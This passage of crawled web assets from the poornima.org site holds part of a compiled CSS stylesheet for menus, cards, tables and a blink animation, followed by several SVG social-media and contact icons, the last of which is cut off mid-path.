  padding: 0px 10px 10px 0px;
}

/* line 1423, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.slide-link .iconmenu li.nav-item.iconli {
  display: inline-block;
}

/* line 1426, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.slide-link .iconmenu li.nav-item.iconli svg {
  fill: #FDE7EA;
}

/* line 1431, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.slide-link .iconmenu li.nav-item.iconli:hover svg {
  fill: #e41631;
}

/* line 1439, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.slide-link h5 {
  font-family: 'poppins', sans-serif;
}

/* line 1445, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.slide-link a {
  padding: 0rem 0.2rem 0rem;
}

/* line 1449, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.slide-link ul,
.slide-link h5 {
  padding-left: 1rem;
}

/* line 1454, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.slide-link h5 {
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  padding-top: 1rem;
}

/* line 1460, ../../wamp64/www/poornimagroup/public/scss/style.scss */
ul.slide-contact {
  list-style-type: none;
}

/* line 1464, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.slide-contact i.btn-primary:focus {
  font-size: 0.8rem;
}

/* line 1468, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.slide-contact li {
  font-size: 0.8rem;
  margin-bottom: 0.5rem;
}

/* line 1474, ../../wamp64/www/poornimagroup/public/scss/style.scss */
#showLeft {
  display: none;
}

@media (min-width: 320px) and (max-width: 768px) {
  /* line 1474, ../../wamp64/www/poornimagroup/public/scss/style.scss */
  #showLeft {
    display: block;
  }
}

/* ------------------- MAIN CSS- mobile menu css close ------------------*/
/* line 1492, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.leadership .card-img-top {
  height: 365px;
  object-fit: cover;
  object-position: top;
}

/* line 1498, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.fitbg {
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: center;
}

/* line 1506, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.opensans {
  font-family: "Open Sans", sans-serif;
}

/* line 1510, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.list-card {
  border-color: #034EA2 !important;
}

/* line 1512, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.list-card-header {
  background-color: #034EA2;
  color: #ffffff;
}

/* line 1519, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.table .table-top {
  background: #034EA2;
  color: #ffffff;
}

/* line 1525, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.sidebutton {
  position: fixed;
  right: -113px;
  bottom: 50%;
  transform: rotate(270deg);
  top: 50%;
  z-index: 999;
}

/* line 1534, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.gallery-border {
  border: 3px solid #034EA2;
}

/* line 1537, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.table-border {
  border-color: #053b77;
}

/* line 1540, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.table > :not(:first-child) {
  border-top: 2px solid #034EA2;
}

/* line 1543, ../../wamp64/www/poornimagroup/public/scss/style.scss */
.blinkbtn {
  -webkit-animation: 1s blink infinite;
  animation: 1s blink infinite;
}

@keyframes blink {
  0% {
    background-color: #bd9658;
  }
  30% {
    background-color: #bd9658;
  }
  60% {
    background-color: #198754;
  }
  100% {
    background-color: #198754;
    color: #fff;
  }
}

@-webkit-keyframes blink {
  0% {
    background-color: #bd9658;
  }
  30% {
    background-color: #bd9658;
  }
  60% {
    background-color: #198754;
  }
  100% {
    background-color: #198754;
    color: #fff;
  }
}

/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/footer-youtube.svg
body_size: 508
content:
<svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.5342 0.0320641C10.461 0.122066 8.05177 0.298782 6.53923 0.471799C5.01179 0.646519 3.9566 1.14637 2.99012 2.15312C2.48246 2.68192 2.25754 3.00676 1.96129 3.639C1.66951 4.26162 1.52678 4.88247 1.41412 6.01968C0.926303 10.9425 0.842877 16.2464 1.17682 21.108C1.36874 23.9016 1.50136 25.0398 1.71342 25.7123C1.99106 26.5929 2.33475 27.1687 2.99012 27.8514C3.95613 28.8576 5.00991 29.357 6.53923 29.5334C7.50788 29.6451 9.83272 29.832 11.4188 29.9257C13.0869 30.0244 18.8539 30.0248 20.5187 29.9266C23.3639 29.7585 25.6336 29.5534 26.2994 29.404C27.3198 29.1751 28.1403 28.7069 28.9436 27.8952C29.9091 26.9197 30.3587 25.9464 30.5281 24.4649C31.1805 18.7616 31.1807 11.2449 30.5286 5.54337C30.3989 4.41039 30.0885 3.54536 29.5301 2.7613C29.238 2.35109 28.5387 1.66354 28.1318 1.38655C27.6849 1.08232 26.9184 0.74744 26.3825 0.62233C25.6717 0.456358 23.5551 0.258331 20.6655 0.0874272C19.2724 0.00499899 13.9853 -0.03099 12.5342 0.0320641ZM18.4639 8.19299C20.2023 8.27448 21.8659 8.41151 22.4268 8.51953C23.4454 8.71562 24.4387 9.39794 24.8008 10.1501C24.9824 10.5275 25.1344 11.3302 25.2858 12.7126C25.3978 13.7358 25.3799 16.4798 25.2542 17.546C25.0946 18.8993 24.9528 19.597 24.7685 19.9357C24.5275 20.3785 23.9519 20.8868 23.3801 21.1619C22.6737 21.5017 22.2854 21.5633 19.5794 21.7646C18.2778 21.8615 13.804 21.8604 12.4168 21.7629C10.9186 21.6575 9.72323 21.5365 9.38453 21.456C8.54422 21.2561 7.57422 20.5724 7.22772 19.9357C7.04496 19.6 6.91151 18.9432 6.74419 17.5561C6.59536 16.3225 6.59536 13.682 6.74419 12.4484C6.98525 10.4501 7.11059 10.055 7.68131 9.49446C8.36363 8.82423 9.11923 8.5308 10.4984 8.40053C13.0763 8.157 16.0445 8.07968 18.4639 8.19299ZM13.7671 15.0022V18.5902L13.9925 18.4548C15.3053 17.6657 19.5778 15.0247 19.5779 15.0022C19.578 14.9796 15.1963 12.2708 13.9931 11.5497L13.7671 11.4143V15.0022Z" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/footer-insta.svg
body_size: 525
content:
<svg width="31" height="30" viewBox="0 0 31 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.48249 0.0875747C2.74392 0.462211 1.41285 1.79849 1.05902 3.52441C0.976568 3.9267 0.96643 5.18164 0.96643 14.998C0.96643 27.0213 0.950197 26.4133 1.29377 27.2712C1.69695 28.278 2.64611 29.2258 3.69149 29.6654C4.52638 30.0165 3.91523 29.9999 15.9683 29.9999C25.8165 29.9999 27.0383 29.99 27.4415 29.9066C29.0709 29.5701 30.3251 28.3949 30.8371 26.7248C30.9308 26.4195 30.9393 25.5933 30.9557 15.2031C30.9717 5.12281 30.9642 3.96374 30.8795 3.54152C30.5302 1.79773 29.1843 0.445979 27.4419 0.0887468C27.0391 0.00617794 25.793 -0.00331542 15.9268 0.000786652C6.67434 0.00471292 4.80104 0.0188944 4.48249 0.0875747ZM26.4249 3.83013C27.0378 4.13005 27.3638 4.6707 27.3638 5.38745C27.3638 5.88667 27.2421 6.22058 26.9311 6.57477C26.4544 7.11776 25.5413 7.28478 24.865 6.95268C23.9258 6.49149 23.6048 5.32498 24.1713 4.43184C24.6388 3.69464 25.6151 3.43399 26.4249 3.83013ZM17.4626 7.28964C18.5071 7.50318 19.5291 7.92886 20.422 8.52237C20.6637 8.68305 21.1552 9.1048 21.5143 9.45963C22.7014 10.6328 23.3796 11.8923 23.743 13.5989C23.8885 14.2821 23.8885 15.8311 23.743 16.5143C23.3847 18.197 22.7119 19.4545 21.5402 20.6312C20.385 21.7915 19.1118 22.4723 17.426 22.8313C16.7456 22.9762 15.1973 22.9767 14.5033 22.8321C12.8709 22.4921 11.5588 21.7886 10.3937 20.6285C9.24019 19.4801 8.53475 18.1636 8.19281 16.5216C8.04883 15.8304 8.04883 14.2828 8.19281 13.5916C8.53475 11.9496 9.24019 10.6332 10.3937 9.48472C11.7079 8.1761 13.2886 7.4103 15.1479 7.1814C15.5681 7.12972 17.0099 7.19711 17.4626 7.28964ZM15.0307 8.96821C13.6608 9.17835 12.188 10.0076 11.2904 11.0739C9.53179 13.1631 9.33834 16.1108 10.8105 18.3861C11.6623 19.7027 12.9298 20.6028 14.56 21.0489C15.1979 21.2234 16.7387 21.2234 17.3765 21.0489C18.5735 20.7213 19.5453 20.1725 20.3222 19.3854C22.5904 17.0871 22.7157 13.5037 20.6138 11.0382C19.7775 10.0572 18.6363 9.37314 17.2876 9.04409C16.8423 8.93551 15.5312 8.89144 15.0307 8.96821Z" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/youtube.svg
body_size: 556
content:
<svg width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M7.15192 0.0171009C6.04618 0.0651018 4.76127 0.15935 3.95458 0.251626C3.13994 0.34481 2.57718 0.611398 2.06172 1.14833C1.79097 1.43036 1.67101 1.60361 1.51302 1.9408C1.3574 2.27286 1.28128 2.60399 1.22119 3.21049C0.96102 5.83599 0.916526 8.66475 1.09463 11.2576C1.19699 12.7475 1.26772 13.3546 1.38082 13.7132C1.52889 14.1829 1.71219 14.49 2.06172 14.8541C2.57693 15.3907 3.13894 15.6571 3.95458 15.7511C4.4712 15.8107 5.71111 15.9104 6.557 15.9604C7.44666 16.013 10.5224 16.0133 11.4103 15.9608C12.9278 15.8712 14.1382 15.7618 14.4933 15.6821C15.0375 15.56 15.4751 15.3104 15.9036 14.8774C16.4185 14.3572 16.6583 13.8381 16.7486 13.0479C17.0966 10.0062 17.0967 5.99727 16.7489 2.95646C16.6798 2.35221 16.5142 1.89086 16.2164 1.47269C16.0606 1.25392 15.6876 0.887224 15.4706 0.739495C15.2323 0.577237 14.8235 0.398635 14.5377 0.331909C14.1586 0.243391 13.0297 0.137776 11.4886 0.0466279C10.7456 0.00266613 7.92582 -0.016528 7.15192 0.0171009ZM10.3144 4.36959C11.2416 4.41305 12.1288 4.48614 12.428 4.54375C12.9712 4.64833 13.5009 5.01224 13.6941 5.4134C13.791 5.61468 13.872 6.04277 13.9527 6.78004C14.0125 7.32574 14.0029 8.78922 13.9359 9.35787C13.8508 10.0796 13.7752 10.4517 13.6769 10.6324C13.5483 10.8685 13.2413 11.1396 12.9364 11.2863C12.5597 11.4676 12.3526 11.5004 10.9093 11.6078C10.2152 11.6595 7.8291 11.6589 7.0893 11.6069C6.29025 11.5507 5.65271 11.4861 5.47208 11.4432C5.02391 11.3366 4.50658 10.9719 4.32178 10.6324C4.2243 10.4533 4.15313 10.1031 4.06389 9.36326C3.98452 8.70533 3.98452 7.29706 4.06389 6.63913C4.19246 5.57341 4.25931 5.36268 4.56369 5.06371C4.9276 4.70626 5.33058 4.54976 6.06612 4.48028C7.44099 4.3504 9.02409 4.30916 10.3144 4.36959ZM7.80947 8.0012V9.91475L7.92964 9.84255C8.62981 9.42169 10.9085 8.01319 10.9085 8.0012C10.9086 7.98914 8.57166 6.54441 7.92999 6.15984L7.80947 6.08764V8.0012Z" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/footer-whatsp.svg
body_size: 334
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.00031 0.0230633C3.59998 0.0230633 0.0232299 3.60323 0.0232299 8.00015C0.0232299 9.46477 0.422136 10.8911 1.18149 12.1355L0.0391272 15.5591C0.000799078 15.674 0.029512 15.7984 0.11565 15.8846C0.176279 15.9452 0.259212 15.9771 0.342279 15.9771C0.3774 15.9771 0.409318 15.9739 0.444443 15.9612L3.86495 14.8221C5.1124 15.5784 6.53869 15.9771 8.00033 15.9771C12.4007 15.9771 15.9774 12.4004 15.9774 8.00004C15.9774 3.60312 12.4003 0.0229492 8.00033 0.0229492L8.00031 0.0230633ZM13.1056 11.2296C13.1056 11.5072 12.9908 11.7816 12.7928 11.9794L11.9632 12.7995C11.7654 12.9973 11.4974 13.1058 11.223 13.1058H11.1815C6.72369 12.9142 3.08609 9.2767 2.89464 4.82234C2.88182 4.53201 2.9936 4.24474 3.20099 4.03735L4.02109 3.20775C4.21888 3.00996 4.4933 2.89511 4.77415 2.89511H5.08051C5.5176 2.89511 5.91651 3.16955 6.0697 3.58113L6.79726 5.51156C6.93762 5.88803 6.85148 6.31884 6.57397 6.61238L6.27402 6.92821C6.13674 7.07178 6.12085 7.29201 6.23249 7.45464C6.60268 7.99071 7.39396 9.0022 8.549 9.78076C8.70859 9.88613 8.92562 9.8669 9.06596 9.73295L9.39141 9.42659C9.68174 9.14895 10.1126 9.0628 10.489 9.20317L12.4194 9.93072C12.831 10.0871 13.1055 10.4828 13.1055 10.9199L13.1056 11.2296Z" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/top-sep.svg
body_size: -274
content:
<svg width="1" height="47" viewBox="0 0 1 47" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="1" height="47" rx="0.5" fill="#C4C4C4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/footer-linkedin.svg
body_size: 457
content:
<svg width="31" height="30" viewBox="0 0 31 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.48063 0.108684C1.79497 0.328077 1.29565 0.828567 1.07989 1.51265C0.96375 1.88076 0.962402 2.03798 0.962402 14.9988C0.962402 27.9596 0.96375 28.1168 1.07989 28.4849C1.29852 29.1782 1.79837 29.6733 2.50003 29.8917C2.8341 29.9957 3.37162 30 15.9627 30C28.9244 30 29.0816 29.9987 29.4498 29.8825C30.143 29.6639 30.6381 29.164 30.8565 28.4624C30.9605 28.1283 30.9648 27.5908 30.9648 14.9988C30.9648 2.4068 30.9605 1.86928 30.8565 1.53521C30.6381 0.833548 30.143 0.333703 29.4498 0.115072C29.0815 -0.00107044 28.9289 -0.00235962 15.9428 0.000746102C3.49122 0.00373462 2.7912 0.00936008 2.48063 0.108684ZM10.6604 6.53705C11.0756 6.68267 11.5731 7.19019 11.7181 7.61597C12.057 8.61138 11.5952 9.66317 10.6669 10.0105C9.57298 10.4198 8.45638 10.0799 7.96176 9.18694C7.80295 8.90015 7.78912 8.82843 7.78912 8.28927C7.78912 7.79745 7.80987 7.66455 7.91816 7.46209C8.19369 6.94713 8.59907 6.62091 9.16203 6.46117C9.50723 6.36325 10.2759 6.40216 10.6604 6.53705ZM21.7942 11.5736C22.3882 11.7349 23.042 12.1128 23.4642 12.5391C23.9159 12.995 24.1859 13.4315 24.4128 14.0729C24.7385 14.9932 24.7534 15.2134 24.7534 19.1084V22.6752H22.9368H21.1203L21.1193 19.4669C21.1185 16.9345 21.1009 16.1766 21.0357 15.8693C20.8846 15.1564 20.5989 14.7449 20.0775 14.4893C19.6129 14.2616 18.9579 14.2572 18.4833 14.4786C18.061 14.6756 17.7091 15.0371 17.473 15.5165L17.2821 15.9044L17.2632 19.2898L17.2443 22.6752H15.432H13.6197V17.1669V11.6587H15.4362H17.2528L17.2547 12.4351L17.2565 13.2115L17.405 13.0357C17.4866 12.9391 17.6565 12.7372 17.7826 12.5871C18.2073 12.0811 19.0542 11.6182 19.8029 11.4828C20.2175 11.4079 21.3786 11.4608 21.7942 11.5736ZM11.613 17.1816L11.6279 22.6752H9.78176H7.93562V17.206C7.93562 14.1979 7.95355 11.7189 7.97553 11.6969C7.99744 11.675 8.82151 11.664 9.80673 11.6725L11.598 11.688L11.613 17.1816Z" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/footer-cal.svg
body_size: 645
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_122_338)">
<path d="M15.5574 11.2841L12.3574 9.68408C12.2072 9.60912 12.0373 9.58331 11.8716 9.6103C11.7059 9.63729 11.5529 9.71572 11.4343 9.83448L10.0943 11.1745C8.1687 10.8649 5.13433 7.8313 4.82554 5.90573L6.16552 4.56575C6.28428 4.4471 6.36271 4.29411 6.3897 4.12842C6.41669 3.96274 6.39088 3.79276 6.31592 3.64256L4.71594 0.442598C4.66356 0.337707 4.58877 0.245611 4.49686 0.172828C4.40495 0.100044 4.29816 0.0483516 4.18406 0.0214096C4.06996 -0.00553233 3.95133 -0.00706554 3.83657 0.0169185C3.7218 0.0409025 3.61372 0.0898175 3.51996 0.160201L0.319996 2.56017C0.22064 2.63469 0.139999 2.73131 0.0844571 2.8424C0.0289156 2.95348 0 3.07597 0 3.20016C0 10.8561 5.14394 16 12.7998 16C12.924 16 13.0465 15.9711 13.1576 15.9155C13.2687 15.86 13.3653 15.7794 13.4398 15.68L15.8398 12.48C15.9102 12.3863 15.9591 12.2782 15.9831 12.1634C16.0071 12.0487 16.0055 11.93 15.9786 11.8159C15.9516 11.7018 15.9 11.5951 15.8272 11.5031C15.7544 11.4112 15.6623 11.3364 15.5574 11.2841Z" />
<path d="M9.19989 1.59998C10.5785 1.60167 11.9001 2.15007 12.8749 3.12488C13.8497 4.09969 14.3981 5.42133 14.3998 6.79991C14.3998 7.01208 14.4841 7.21556 14.6341 7.36559C14.7842 7.51562 14.9876 7.5999 15.1998 7.5999C15.412 7.5999 15.6155 7.51562 15.7655 7.36559C15.9155 7.21556 15.9998 7.01208 15.9998 6.79991C15.9977 4.99711 15.2806 3.26876 14.0058 1.99399C12.731 0.719215 11.0027 0.00211721 9.19989 0C8.98772 0 8.78424 0.0842844 8.63421 0.234312C8.48419 0.384339 8.3999 0.587819 8.3999 0.79999C8.3999 1.01216 8.48419 1.21564 8.63421 1.36567C8.78424 1.5157 8.98772 1.59998 9.19989 1.59998Z" />
<path d="M9.19989 4.80018C9.73032 4.80018 10.239 5.01089 10.6141 5.38595C10.9892 5.76102 11.1999 6.26972 11.1999 6.80015C11.1999 7.01232 11.2842 7.2158 11.4342 7.36583C11.5842 7.51586 11.7877 7.60014 11.9999 7.60014C12.212 7.60014 12.4155 7.51586 12.5655 7.36583C12.7156 7.2158 12.7998 7.01232 12.7998 6.80015C12.7998 5.84538 12.4206 4.92972 11.7454 4.2546C11.0703 3.57948 10.1547 3.2002 9.19989 3.2002C8.98772 3.2002 8.78424 3.28448 8.63421 3.43451C8.48419 3.58453 8.3999 3.78801 8.3999 4.00019C8.3999 4.21236 8.48419 4.41584 8.63421 4.56586C8.78424 4.71589 8.98772 4.80018 9.19989 4.80018Z" />
</g>
<defs>
<clipPath id="clip0_122_338">
<rect width="16" height="16" />
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/insta.svg
body_size: 574
content:
<svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.85723 0.0467065C1.92999 0.246513 1.22009 0.959195 1.03138 1.87968C0.987405 2.09424 0.981998 2.76354 0.981998 7.99894C0.981998 14.4114 0.973341 14.0871 1.15658 14.5447C1.37161 15.0816 1.87783 15.5871 2.43537 15.8216C2.88064 16.0088 2.55469 15.9999 8.98299 15.9999C14.2354 15.9999 14.887 15.9947 15.102 15.9502C15.971 15.7707 16.6399 15.1439 16.913 14.2532C16.963 14.0904 16.9675 13.6498 16.9763 8.10833C16.9848 2.73216 16.9808 2.11399 16.9357 1.88881C16.7493 0.958788 16.0315 0.237855 15.1022 0.0473316C14.8874 0.0032949 14.2229 -0.00176822 8.96086 0.000419548C4.02622 0.00251356 3.02713 0.010077 2.85723 0.0467065ZM14.5598 2.04274C14.8867 2.20269 15.0606 2.49104 15.0606 2.87331C15.0606 3.13956 14.9957 3.31764 14.8298 3.50654C14.5756 3.79614 14.0886 3.88521 13.7279 3.7081C13.227 3.46213 13.0558 2.83999 13.3579 2.36365C13.6073 1.97048 14.128 1.83146 14.5598 2.04274ZM9.77996 3.88781C10.337 4.0017 10.8821 4.22872 11.3583 4.54526C11.4872 4.63096 11.7494 4.8559 11.9409 5.04514C12.574 5.67084 12.9357 6.34258 13.1295 7.25276C13.2071 7.61711 13.2071 8.44328 13.1295 8.80764C12.9384 9.70509 12.5796 10.3757 11.9547 11.0033C11.3386 11.6221 10.6595 11.9852 9.76043 12.1767C9.39754 12.254 8.57178 12.2542 8.20164 12.1771C7.33103 11.9958 6.63126 11.6206 6.00987 11.0019C5.39467 10.3894 5.01844 9.68728 4.83607 8.81154C4.75928 8.4429 4.75928 7.61749 4.83607 7.24885C5.01844 6.37312 5.39467 5.67103 6.00987 5.05852C6.7108 4.36058 7.55384 3.95216 8.54543 3.83008C8.76956 3.80252 9.5385 3.83846 9.77996 3.88781ZM8.48293 4.78304C7.75234 4.89512 6.96683 5.33736 6.48812 5.90609C5.55019 7.02032 5.44702 8.59242 6.23218 9.80595C6.68645 10.5081 7.36248 10.9882 8.23193 11.2261C8.57209 11.3191 9.39388 11.3191 9.73405 11.2261C10.3724 11.0514 10.8907 10.7587 11.3051 10.3389C12.5148 9.11314 12.5816 7.20197 11.4606 5.88705C11.0146 5.36383 10.4059 4.99901 9.68661 4.82352C9.44911 4.7656 8.7499 4.7421 8.48293 4.78304Z" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/blue-line.svg
body_size: -335
content:
<svg width="54" height="5" viewBox="0 0 54 5" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="54" height="5" fill="#2E3192"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/footer-mail.svg
body_size: -71
content:
<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_122_349)">
<path d="M8 6.65143L0.977143 0.171429C1.20702 0.0600838 1.45887 0.00151367 1.71429 0H14.2857C14.5411 0.00151367 14.793 0.0600838 15.0229 0.171429L8 6.65143ZM15.8286 0.977143L8.4 7.83429C8.29434 7.93228 8.15554 7.98674 8.01143 7.98674C7.86732 7.98674 7.72852 7.93228 7.62286 7.83429L0.194286 0.977143C0.0750195 1.20516 0.00861598 1.4571 0 1.71429V9.71429C0 10.1689 0.180612 10.605 0.502103 10.9265C0.823594 11.248 1.25963 11.4286 1.71429 11.4286H14.2857C14.7404 11.4286 15.1764 11.248 15.4979 10.9265C15.8194 10.605 16 10.1689 16 9.71429V1.71429C15.9985 1.45887 15.9399 1.20702 15.8286 0.977143Z" />
</g>
<defs>
<clipPath id="clip0_122_349">
<rect width="16" height="11.4286" />
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/footer-linkedin.svg
body_size: 456
content:
<svg width="31" height="30" viewBox="0 0 31 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.48063 0.108684C1.79497 0.328077 1.29565 0.828567 1.07989 1.51265C0.96375 1.88076 0.962402 2.03798 0.962402 14.9988C0.962402 27.9596 0.96375 28.1168 1.07989 28.4849C1.29852 29.1782 1.79837 29.6733 2.50003 29.8917C2.8341 29.9957 3.37162 30 15.9627 30C28.9244 30 29.0816 29.9987 29.4498 29.8825C30.143 29.6639 30.6381 29.164 30.8565 28.4624C30.9605 28.1283 30.9648 27.5908 30.9648 14.9988C30.9648 2.4068 30.9605 1.86928 30.8565 1.53521C30.6381 0.833548 30.143 0.333703 29.4498 0.115072C29.0815 -0.00107044 28.9289 -0.00235962 15.9428 0.000746102C3.49122 0.00373462 2.7912 0.00936008 2.48063 0.108684ZM10.6604 6.53705C11.0756 6.68267 11.5731 7.19019 11.7181 7.61597C12.057 8.61138 11.5952 9.66317 10.6669 10.0105C9.57298 10.4198 8.45638 10.0799 7.96176 9.18694C7.80295 8.90015 7.78912 8.82843 7.78912 8.28927C7.78912 7.79745 7.80987 7.66455 7.91816 7.46209C8.19369 6.94713 8.59907 6.62091 9.16203 6.46117C9.50723 6.36325 10.2759 6.40216 10.6604 6.53705ZM21.7942 11.5736C22.3882 11.7349 23.042 12.1128 23.4642 12.5391C23.9159 12.995 24.1859 13.4315 24.4128 14.0729C24.7385 14.9932 24.7534 15.2134 24.7534 19.1084V22.6752H22.9368H21.1203L21.1193 19.4669C21.1185 16.9345 21.1009 16.1766 21.0357 15.8693C20.8846 15.1564 20.5989 14.7449 20.0775 14.4893C19.6129 14.2616 18.9579 14.2572 18.4833 14.4786C18.061 14.6756 17.7091 15.0371 17.473 15.5165L17.2821 15.9044L17.2632 19.2898L17.2443 22.6752H15.432H13.6197V17.1669V11.6587H15.4362H17.2528L17.2547 12.4351L17.2565 13.2115L17.405 13.0357C17.4866 12.9391 17.6565 12.7372 17.7826 12.5871C18.2073 12.0811 19.0542 11.6182 19.8029 11.4828C20.2175 11.4079 21.3786 11.4608 21.7942 11.5736ZM11.613 17.1816L11.6279 22.6752H9.78176H7.93562V17.206C7.93562 14.1979 7.95355 11.7189 7.97553 11.6969C7.99744 11.675 8.82151 11.664 9.80673 11.6725L11.598 11.688L11.613 17.1816Z" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/fb.svg
body_size: 229
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.03236 0.00845178C1.99796 0.0153615 1.89307 0.036622 1.79927 0.055694C1.11946 0.193731 0.457729 0.756168 0.16699 1.44301C-0.00959749 1.86012 9.48316e-05 1.48028 9.48316e-05 7.99314C9.48316e-05 14.506 -0.00959749 14.1262 0.16699 14.5433C0.40192 15.0982 0.880877 15.581 1.42268 15.8089C1.84454 15.9863 1.7011 15.9779 4.47889 15.9891L7.05048 15.9995V13.1688V10.3381H6.11251H5.17454V8.93111V7.52416H6.1102H7.04585L7.05795 6.34388C7.06924 5.24393 7.07477 5.1466 7.13915 4.91349C7.40909 3.93606 8.18048 3.16443 9.1609 2.89107C9.40246 2.82373 9.46749 2.82098 11.0603 2.81044L12.7095 2.79953V4.20823V5.61696H11.287H9.86438V6.57056V7.52416H11.2894H12.7145L12.6968 7.61014C12.6871 7.65744 12.5873 8.25186 12.475 8.93111C12.3628 9.61035 12.263 10.2048 12.2533 10.2521L12.2356 10.3381H11.05H9.86438V13.169V16L11.967 15.9891C13.7569 15.9798 14.0929 15.971 14.2259 15.9297C15.1 15.6586 15.7189 15.0256 15.9331 14.1837C15.9984 13.9268 15.9984 2.05944 15.9331 1.80256C15.7501 1.08333 15.2218 0.460833 14.5542 0.177942C14.118 -0.00693088 14.6136 0.00660711 8.08224 0.00101058C4.7892 -0.00183459 2.06675 0.00154209 2.03236 0.00845178Z" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/cross.svg
body_size: -248
content:
<svg width="33" height="33" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="23.5711" y="7.3075" width="3.31" height="23" rx="1.655" transform="rotate(45 23.5711 7.3075)" fill="#961132"/>
<rect x="6.4917" y="10.2448" width="3.31" height="23" rx="1.655" transform="rotate(-45 6.4917 10.2448)" fill="#961132"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poornima.org/webicon/footer-youtube.svg
body_size: 580
content:
<svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.5342 0.0320641C10.461 0.122066 8.05177 0.298782 6.53923 0.471799C5.01179 0.646519 3.9566 1.14637 2.99012 2.15312C2.48246 2.68192 2.25754 3.00676 1.96129 3.639C1.66951 4.26162 1.52678 4.88247 1.41412 6.01968C0.926303 10.9425 0.842877 16.2464 1.17682 21.108C1.36874 23.9016 1.50136 25.0398 1.71342 25.7123C1.99106 26.5929 2.33475 27.1687 2.99012 27.8514C3.95613 28.8576 5.00991 29.357 6.53923 29.5334C7.50788 29.6451 9.83272 29.832 11.4188 29.9257C13.0869 30.0244 18.8539 30.0248 20.5187 29.9266C23.3639 29.7585 25.6336 29.5534 26.2994 29.404C27.3198 29.1751 28.1403 28.7069 28.9436 27.8952C29.9091 26.9197 30.3587 25.9464 30.5281 24.4649C31.1805 18.7616 31.1807 11.2449 30.5286 5.54337C30.3989 4.41039 30.0885 3.54536 29.5301 2.7613C29.238 2.35109 28.5387 1.66354 28.1318 1.38655C27.6849 1.08232 26.9184 0.74744 26.3825 0.62233C25.6717 0.456358 23.5551 0.258331 20.6655 0.0874272C19.2724 0.00499899 13.9853 -0.03099 12.5342 0.0320641ZM18.4639 8.19299C20.2023 8.27448 21.8659 8.41151 22.4268 8.51953C23.4454 8.71562 24.4387 9.39794 24.8008 10.1501C24.9824 10.5275 25.1344 11.3302 25.2858 12.7126C25.3978 13.7358 25.3799 16.4798 25.2542 17.546C25.0946 18.8993 24.9528 19.597 24.7685 19.9357C24.5275 20.3785 23.9519 20.8868 23.3801 21.1619C22.6737 21.5017 22.2854 21.5633 19.5794 21.7646C18.2778 21.8615 13.804 21.8604 12.4168 21.7629C10.9186 21.6575 9.72323 21.5365 9.38453 21.456C8.54422 21.2561 7.57422 20.5724 7.22772 19.9357C7.04496 19.6 6.91151 18.9432 6.74419 17.5561C6.59536 16.3225 6.59536 13.682 6.74419 12.4484C6.98525 10.4501 7.11059 10.055 7.68131 